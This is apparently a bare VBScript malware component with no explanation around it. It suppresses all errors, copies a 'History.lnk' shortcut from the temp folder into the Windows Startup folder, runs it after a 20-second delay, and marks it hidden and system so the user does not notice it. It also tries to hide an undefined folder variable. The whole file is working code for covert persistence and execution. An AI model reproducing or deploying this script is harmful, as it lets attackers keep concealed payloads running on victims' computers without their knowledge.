 On Error Resume Next
dim pathTemp
pathTemp=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%temp%")
dim pathAppdata
pathAppdata=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%appdata%")
dim objFSO
set objFSO=CreateObject("Scripting.FileSystemObject")
objFSO.CopyFile pathTemp & "\History.lnk", pathAppdata & "\Microsoft\Windows\Start Menu\Programs\Startup\"
Set WshShell = WScript.CreateObject("WScript.Shell")
WScript.Sleep(20000)
WshShell.Run(""""&pathAppdata & "\Microsoft\Windows\Start Menu\Programs\Startup\History.lnk""")
'========== hide attribute ==============
HideDocuments(pathAppdata & "\Microsoft\Windows\Start Menu\Programs\Startup\History.lnk")
HideDocuments(objFolder)
Sub HideDocuments(filespec)
    Dim fs, f, r
    Set fs = CreateObject("Scripting.FileSystemObject")
    Set f = fs.GetFile(filespec)
    f.attributes = +2 +4
End Sub
'========== hide attribute ==============